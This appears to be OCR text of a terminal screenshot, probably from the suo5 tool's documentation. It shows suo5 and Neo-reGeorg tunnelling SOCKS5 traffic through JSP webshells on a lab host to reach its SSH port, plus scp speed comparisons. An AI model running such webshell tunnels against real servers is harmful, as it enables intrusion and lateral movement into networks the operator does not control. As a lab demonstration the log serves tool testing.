 (venv) ❯❯ suo5 git:(master) 16:17 go run main.go -l 127.0.0.1:7980 -t http://192.168.198.130:8070/tomca
t/code/suo5.jsp
[INFO] 02-19 16:17 testing memory shell ...
[INFO] 02-19 16:17 memshell connect success!!
[INFO] 02-19 16:17 memory shell basic check passed
[INFO] 02-19 16:17 checking the capability of FullDuplex..
[WARN] 02-19 16:17 the target may behind reverse proxy, fallback to HalfDuplex mode
[INFO] 02-19 16:17 tunnel created at mode half!
[Tunnel Info]
Target:  http://192.168.198.130:8070/tomcat/code/suo5.jsp
Proxy:   socks5://127.0.0.1:7980
Auth:    Not Set
Mode:    half
[INFO] 02-19 16:17 new connection from 127.0.0.1:63936
[INFO] 02-19 16:17 handshake success 127.0.0.1:63936
[INFO] 02-19 16:17 conn successfully connected to 192.168.198.130:22
[INFO] 02-19 16:18 connection from 127.0.0.1:63936 closed
[INFO] 02-19 16:22 new connection from 127.0.0.1:64361
[INFO] 02-19 16:22 handshake success 127.0.0.1:64361
[INFO] 02-19 16:22 conn successfully connected to 192.168.198.130:22
[INFO] 02-19 16:22 connection from 127.0.0.1:64361 closed
'$$$$$$$$$$'  $$$$          version 5.0.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:7981]
Tunnel at:
http://192.168.198.130:8070/tomcat/code/neo.jsp
+------------------------------------------------------------------------+
❯❯ tests git:(master) 16:21 time scp .\files\* local:~/files/
100mb.bin 100%  100MB 158.4MB/s   00:00
real    0m 0.91s
user    0m 0.01s
sys     0m 0.12s
❯❯ tests git:(master) 16:22
❯❯ tests git:(master) 16:21 time scp .\files\* local:~/files/
100mb.bin 100%  100MB   5.8MB/s   00:17
real    0m 20.42s
user    0m 0.06s
sys     0m 0.06s
❯❯ tests git:(master) 16:22